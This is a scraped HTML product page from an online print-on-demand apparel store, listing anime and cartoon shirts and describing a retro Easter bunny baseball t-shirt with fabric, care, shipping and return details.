			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2972,&quot;item_id&quot;:2972,&quot;item_name&quot;:&quot;The Simpsons Bart Skeleton Treehouse Of Horror Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;647594&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2972,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-skeleton-treehouse-of-horror-halloween-unisex-sweatshirt-hoodie-tshirt-1903\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1225 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-bunny product_tag-character product_tag-cosplay product_tag-costume product_tag-funny product_tag-halloween product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-movie product_tag-otaku product_tag-runa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" aria-label="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/c5c27e84-46a7-48d6-bcf9-04edaaef69e8.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bunny-runa-kakegurui-pullover-unisex-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1225,&quot;item_id&quot;:1225,&quot;item_name&quot;:&quot;Bunny Runa Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1225,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1225,&quot;item_brand&quot;:&quot;Character&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bunny-runa-kakegurui-pullover-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1317 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-character product_tag-comic product_tag-gambling product_tag-harajuku product_tag-jabami product_tag-japanese product_tag-kakegurui product_tag-manga product_tag-yumeko has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" aria-label="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-11-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-11-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-11-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-11-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-11-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-11-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-11-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-11.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1317,&quot;item_id&quot;:1317,&quot;item_name&quot;:&quot;Jabami Yumeko Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1317,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1317,&quot;item_brand&quot;:&quot;Anime&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/jujutsu-kaisen-satoru-gojo-and-friends-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Iconic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1255 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-alchemist product_tag-anime product_tag-comic product_tag-edward product_tag-elric product_tag-fmab product_tag-fullmetal product_tag-gift product_tag-harajuku product_tag-japanese product_tag-manga product_tag-otaku has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;FMAB&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-bprvm.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-b0dcb.jpg" alt="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" title="Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Retro Easter Bunny Baseball Love Easter Eggs Sport Lover Unisex T-shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
